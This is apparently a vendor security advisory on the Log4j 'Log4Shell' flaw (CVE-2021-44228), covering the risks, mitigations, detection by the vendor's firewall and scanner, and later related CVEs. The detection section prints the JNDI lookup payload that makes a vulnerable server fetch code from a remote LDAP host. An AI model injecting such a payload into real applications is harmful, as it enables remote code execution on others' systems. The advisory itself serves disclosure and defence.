Apache Log4j Remote Code Execution Vulnerability (CVE-2021-44228)
What is Apache Log4j Remote Code Execution (CVE-2021-44228) Vulnerability?
Log4j 2 is a logging library used in many Java applications and services. The library is part of the Apache Software Foundation’s Apache Logging Services project. A remote code execution vulnerability exists in Apache Log4j2 <=2.14.1 JNDI features where configuration, log messages, and parameters do not protect against attacker-controlled LDAP and other JNDI-related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when the message lookup substitution is enabled. This vulnerability is also known as “Log4Shell”.
What Are the Risks?
A remote attacker can exploit the vulnerability without authentication and successful exploitation can grant full control of the victim’s system. This is known to be actively being exploited in the wild as the POCs are available in public.
Vector: (AV:N/AC:M/Au:N/C:C/I:C/A:C)
Exploit available in public: Yes
Exploit complexity: Low
Do You Need to Worry About It?
The vendor has released the security patch and we strongly advise our customers to update their installations as soon as possible.
Mitigation Steps
1) Upgrade it to Log4j v2.15.0, vulnerability is patched from this version.
2) If you are using a vulnerable version and cannot upgrade, then set the below parameter:
log4j2.formatMsgNoLookups=true
Additionally, an environment variable can be set for all the affected versions:
LOG4J_FORMAT_MSG_NO_LOOKUPS=true
3) Alternatively, the JndiLookup class can be removed with the help of similar command as below:
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class to remove the class from the log4j-core.
Product Coverage:
Indusface AppTrana blocks exploits targeting the Log4J vulnerability (CVE-2021-44228) and customers behind AppTrana WAF are protected. We highly recommend customers still take the above-mentioned mitigation steps. Protection against this vulnerability was rolled out on Dec 11th.
Indusface WAS can now detect Log4j vulnerabilities. Given the nature of the vulnerability, the detection is out of band. This means, the scanner may inject the attack vector but it may not be called immediately, but called next time Log4j is used by your application. Due to this reporting of the vulnerability is out of band.
When the vulnerability is identified, a notification will show up in the portal informing which assets are compromised a mail will also be sent. A subsequent scan of the asset will update the report with additional details.
Further Details on Log4j Detection:
The vulnerability as already mentioned results from how log messages are handled by log4j processor. When an attacker passes a crafted message like ${jndi:ldap://<serveraddress>/a will result in calls to remote ldap server which can respond with a malicious code that can be executed in your server leading to successful remote code execution.

For detecting, if the application is vulnerable, the Indusface WAS scanner sends a crafted message to the application, if the application is vulnerable, the JNDI call will be made, which is tracked and logged. If the call is made, we know the application is vulnerable, our intent is to identify vulnerability so we do not respond back with a code and do a successful RCE, but we report that your server is vulnerable to an RCE exploit.
Successors of Log4jShell:
Apache announced another vulnerability in Log4j on Dec, 14th, 2021 and it is tracked as CVE-2021-45046. An attack can perform local denial of service attacks due to an incomplete patch for Log4jShell in certain non-default configurations. Log4j 2.15.0 restricts JNDI LDAP lookups to localhost by default but the latest Log4j 2.16.0 fixes this issue by removing support for message lookup patterns and disabling JNDI functionality by default. We recommend customers upgrade it to the latest version of Log4j.
Also, researchers from Praetorian disclosed a third separate security weakness in Log4j 2.15.0 which can allow attackers to exfiltrate sensitive data in certain circumstances. Technical details or POC are not disclosed to the public as a part of responsible vulnerability disclosure. The vendor has not disclosed any details of the vulnerability & patch as of 16th Dec 2021.
Update on Feb 17: Coverage for Indusface WAS and details on Successor of Log4jShell.
Found this article interesting? Follow Indusface on Facebook, Twitter, and LinkedIn to read more exclusive content we post.


 December 15, 2021
December 15, 2021